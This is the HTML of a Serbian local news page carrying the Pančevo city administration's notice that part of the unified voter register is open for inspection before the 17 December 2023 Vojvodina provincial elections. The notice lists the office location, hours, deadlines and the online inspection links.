class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=GRADSKA UPRAVA PANČEVO OBAVEŠTAVA: Izložen na uvid deo Jedinstvenog biračkog spiska za pokrajinske izbore&body=http://test.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_51 td-pb-border-top fixed-image td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_51,
                .tdi_51 > p,
                .tdi_51 .tdb-block-inner > p{
			        font-family:Open Sans !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Gradska uprava Pančevo obaveštava građane da je izložen na uvid deo Jedinstvenog biračkog spiska za područje grada Pančeva na osnovu kojeg će se 17. decembra 2023. godine održati izbori za poslanike u Skupštinu Autonomne Pokrajine Vojvodine.</p>
<p>Obaveštenje prenosimo u celosti:</p>
<p>Na osnovu člana 14. Zakona o jedinstvenom biračkom spisku („Službeni glasnik RS“, br. 104/09 i 99/11) i glave IV. tačka 10. Uputstva za sprovođenje Zakona o jedinstvenom biračkom spisku („Službeni glasnik RS“, br. 15/12, 88/18, 67/20, 40/21, 90/21 i 16/22), Gradska uprava grada Pančeva daje</p>
<p>O B A V E Š T E Nj E</p>
<p>Deo Jedinstvenog biračkog spiska za područje grada Pančeva, na osnovu koga će se 17. decembra 2023. godine održati izbori za poslanike u Skupštinu Autonomne pokrajine Vojvodine, izložen je na uvid u Gradskoj upravi grada Pančeva – Sekretarijatu za opštu upravu, Pančevo, Trg kralja Petra I 2-4, sprat Ι, kancelarija br. 107.</p>
<p>Uvid u deo Jedinstvenog biračkog spiska vrši se putem računarske opreme unošenjem jedinstvenog matičnog broja građana u cilju provere da li je građanin upisan u birački spisak i da li su upisani podaci tačni.</p>
<p>Zahtev za upis, brisanje, izmenu, dopunu ili ispravku podataka u biračkom spisku podnosi se Gradskoj upravi grada Pančeva pismeno na adresu: Grad Pančevo, Gradska uprava grada Pančeva, Trg kralja Petra Ι br. 2-4 ili neposredno u službenim prostorijama Sekretarijata za opštu upravu, Ι sprat, kancelarija br. 107, tel. 013/308-820 ili putem Portala eUprava: <a href="http://www.euprava.gov.rs/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=http://www.euprava.gov.rs&amp;source=gmail&amp;ust=1700317190776000&amp;usg=AOvVaw3UijRg1P5JwFqUy0VoWLZ1">www.euprava.gov.rs</a></p>
<p>Građani mogu izvršiti uvid u birački spisak, svakog radnog dana od 7.30 do 15.30 časova i subotom od 10 do 16 časova i podneti zahtev za upis, brisanje, izmenu, dopunu ili ispravku podataka u biračkom spisku do 1. decembra 2023. godine u 24.00 časa, nakon čega se birački spisak zaključuje.</p>
<p>Od proglašenja izborne liste, pravo na uvid i na podnošenje zahteva za promenu u biračkom spisku ima i podnosilac proglašene izborne liste ili lice koje on ovlasti, po istom postupku po kome to pravo imaju i građani.</p>
<p>Posle zaključenja biračkog spiska od 2. do 13. decembra u 24.00 časa (najkasnije 72 časa pre dana određenog za održavanje izbora) građani zahtev za promene u jedinstvenom biračkom spisku mogu podneti Ministarstvu državne uprave i lokalne samouprave neposredno ili preko Gradske uprave grada Pančeva, po mestu prebivališta.</p>
<p>U postupku vršenja uvida u birački spisak lice ovlašćeno za ažuriranje biračkog spiska, lice za pružanje tehničke podrške i ovlašćeno lice podnosioca proglašene izborne liste dužni su da postupaju u skladu sa Zakonom o zaštiti podataka o ličnosti.</p>
<p>Uvid u jedinstveni birački spisak može se izvršiti i elektronskim putem na zvaničnom sajtu Ministarstva državne uprave i lokalne samouprave: <a href="https://mduls.gov.rs/registri/jedinstveni-biracki-spisak/">https://mduls.gov.rs/registri/jedinstveni-biracki-spisak/</a> unošenjem podatka o jedinstvenom matičnom broju građana i registarskom broju lične karte, odnosno broju pasoša.</p>
<p><img decoding="async" class="alignnone wp-image-288928 size-thumbnail" src="https://www.pancevac-online.rs/wp-content/uploads/2023/09/IMG_5390-e1695886249408-110x150.jpeg" alt="" width="110" height="150" /></p>
<p>(Pančevac)</p>
</div></div><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_53,
				.tdi_53 .tdc-inner-columns{
				    display: block;
				}.tdi_53 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 .vc_column-inner > .wpb_wrapper,
				.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_15 tdi_56 td-pb-border-top blok_tri td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_56" >
<style>
.td-theme-wrap .tdi_56 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .block-title > *,
            .td-theme-wrap .tdi_56 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_56 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_56 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_56 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_56 .td_quote_on_blocks,
            .td-theme-wrap .tdi_56 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_56 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_56 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_56 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_56 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-read-more a,
            .td-theme-wrap .tdi_56 .td-weather-information:before,
            .td-theme-wrap .tdi_56 .td-weather-week:before,
            .td-theme-wrap .tdi_56 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_56 .td-post-category,
            .td-theme-wrap .tdi_56 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdi_56 .td-block-title a,
				.tdi_56 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_56 .td-subcat-list a,
				.tdi_56 .td-subcat-dropdown span,
				.tdi_56 .td-subcat-dropdown a{
					font-family:Open Sans !important;
				}.tdi_56 .td-load-more-wrap a{
					font-family:Open Sans !important;
				}.tdi_56 .td_module_mx4 .entry-title{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_56 .td_module_mx4 .td-post-category{
					font-family:Open Sans !important;
				}
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"el_class":"blok_tri","limit":"3","category_id":"_related_tag","custom_title":"POVEZANE VESTI","block_template_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_header_font_family":"438","f_header_font_size":"15px","f_header_font_weight":"700","header_color":"#6f0707","mx4f_cat_font_family":"438","mx4f_title_font_family":"438","f_more_font_family":"438","f_ajax_font_family":"438","mx4f_title_font_weight":"700","mx4f_title_font_size":"14px","mx4_tl":"30","block_type":"td_block_15","separator":"","custom_url":"","post_ids":"-296290","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":296290}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "td_block_15";
block_tdi_56.post_count = "3";
block_tdi_56.found_posts = "5";
block_tdi_56.header_color = "#6f0707";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "2";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POVEZANE VESTI</span></h4></div><div id=tdi_56 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/296189/raspisani-pokrajinski-izbori-raspustena-skupstina-vojvodine/" rel="bookmark" class="td-image-wrap " title="RASPISANI POKRAJINSKI IZBORI: Raspuštena Skupština Vojvodine" ><img class="entry-thumb" src="[data-uri]" alt="" title="RASPISANI POKRAJINSKI IZBORI: Raspuštena Skupština Vojvodine" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/pokrajinski-izbori-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296189/raspisani-pokrajinski-izbori-raspustena-skupstina-vojvodine/" rel="bookmark" title="RASPISANI POKRAJINSKI IZBORI: Raspuštena Skupština Vojvodine">RASPISANI POKRAJINSKI IZBORI: Raspuštena Skupština Vojvodine</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/279465/grad-pancevo-projektom-odskocna-daska-obezbedjene-kuce-sa-okucnicom-za-13-porodica/" rel="bookmark" class="td-image-wrap " title="GRAD PANČEVO: Projektom &#8222;Odskočna daska&#8220; obezbeđene kuće sa okućnicom za 13 porodica" ><img class="entry-thumb" src="[data-uri]" alt="" title="GRAD PANČEVO: Projektom &#8222;Odskočna daska&#8220; obezbeđene kuće sa okućnicom za 13 porodica" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/07/odskocnadaska-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/279465/grad-pancevo-projektom-odskocna-daska-obezbedjene-kuce-sa-okucnicom-za-13-porodica/" rel="bookmark" title="GRAD PANČEVO: Projektom &#8222;Odskočna daska&#8220; obezbeđene kuće sa okućnicom za 13 porodica">GRAD PANČEVO: Projektom &#8222;Odskočna daska&#8220; obezbeđene kuće sa okućnicom za 13 porodica</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/255959/radovi-u-tehnickoj-skoli-23-maj-se-privode-kraju-grad-pancevo-za-odrzavanje-osnovnih-i-srednjih-skola-izdvojio-vise-od-25-miliona-dinara/" rel="bookmark" class="td-image-wrap " title="RADOVI U TEHNIČKOJ ŠKOLI 23. MAJ SE PRIVODE KRAJU Grad Pančevo za održavanje osnovnih i srednjih škola izdvojio više od 25 MILIONA DINARA" ><img class="entry-thumb" src="[data-uri]" alt="" title="RADOVI U TEHNIČKOJ ŠKOLI 23. MAJ SE PRIVODE KRAJU Grad Pančevo za održavanje osnovnih i srednjih škola izdvojio više od 25 MILIONA DINARA" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/03/IMG-cbf2cea484b850a4c448c7983a517cbe-V-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/255959/radovi-u-tehnickoj-skoli-23-maj-se-privode-kraju-grad-pancevo-za-odrzavanje-osnovnih-i-srednjih-skola-izdvojio-vise-od-25-miliona-dinara/" rel="bookmark" title="RADOVI U TEHNIČKOJ ŠKOLI 23. MAJ SE PRIVODE KRAJU Grad Pančevo za održavanje osnovnih i srednjih škola izdvojio više od 25 MILIONA DINARA">RADOVI U TEHNIČKOJ ŠKOLI 23. MAJ SE PRIVODE KRAJU Grad Pančevo za održavanje osnovnih i srednjih škola izdvojio više od 25 MILIONA DINARA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>
.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .block-title > *,
            .td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_57 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_57 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_57 .td_quote_on_blocks,
            .td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_57 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_57 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-read-more a,
            .td-theme-wrap .tdi_57 .td-weather-information:before,
            .td-theme-wrap .tdi_57 .td-weather-week:before,
            .td-theme-wrap .tdi_57 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,
            .td-theme-wrap .tdi_57 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_57 .comment-link{
            display: inline-block;
        }.tdi_57 .comment{
            border-bottom-style: dashed;
        }.tdi_57 .comment .children{
            border-top-style: dashed;
        }.tdi_57 .td-comments-title a,
        .tdi_57 .td-comments-title span{
            font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/#respond" style="display:none;">Odustani od odgovora</a></small></h3><form action="http://test.pancevac-online.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentariši:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentariši:</label>
                            <div class="td-warning-comment">molimo unesite svoj komentar!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Ovde unesite svoje ime</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">uneli ste neispravnu email adresu</div>
                                <div class="td-warning-email">molimo vas unesite svoju email adresu</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Web-sajt:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Web-sajt:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">sačuvajte moje ime, email i website u ovom pregledaču prilikom budućeg komentarisanja.</label>
                          </p>
<input type="hidden" aria-required="true" id="g-recaptcha-response" name="g-recaptcha-response" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q">
                                     <input type="hidden" name="action" value="validate_captcha"> 
                                     <input name="buttonSubmit" type="submit" id="buttonSubmit" class="submit" value="Postavi komentar" /> 
                                     <input type="hidden" name="comment_post_ID" value="296290" id="comment_post_ID" />
                                     <input type="hidden" name="comment_parent" id="comment_parent" value="0" />
                                     <div class="td-warning-captcha">Captcha verification failed!</div>
                                     <div class="td-warning-captcha-score">цаптцха кориснички резултат није успео. молимо Вас да нас контактирате!</div>
                                     </form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_block_text_with_title tdi_58 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_58,
                .tdi_58 p{
			        font-family:Open Sans !important;font-size:12px !important;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Zabranjeni su govor mržnje, vređanje na nacionalnoj, rasnoj ili rodnoj osnovi, vređanje ličnosti korisnika i osoba čija se imena pojavljuju na sadržajima portala, kao i upotreba vulgarnih reči. Svako korišćenje portala suprotno navedenom biće kažnjeno oduzimanjem prava korisnika na pristup portalu kome će pristup biti trajno ili privremeno uskraćen. Svako ugrožavanje lične i porodične bezbednosti korisnika portala, kao i lica čije se ime navodi u sadržaju portala, putem pretnji ili na bilo koji drugi način, nije dozvoljeno i svako takvo ponašanje može biti krivično gonjeno od strane nadležnih organa. Nije dozvoljeno lažno predstavljanje, predstavljanje u ime drugog pravnog ili fizičkog lica. Zabranjeno je pisati velikim slovima (Full Capslock).</p>
<p>Komentari i sadržaji koji se ne odnose na teme portala biće obrisani bez prethodne najave, a korisnicima koji pošalju takve komentare i sadržaje biće u više navrata onemogućen pristup portalu. Ukoliko korisnik smatra da je nepravedno kažnjen, ima pravo da kontaktira administratora.</p>
</div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_62 pancevac_sidebar" ><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_search"><form role="search" method="get" action="http://test.pancevac-online.rs/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Pretraga</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="Pretraga..."  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label=""><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="280" height="235" src="https://www.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg" alt="" class="wp-image-249963" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg 280w, http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1-150x126.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure>
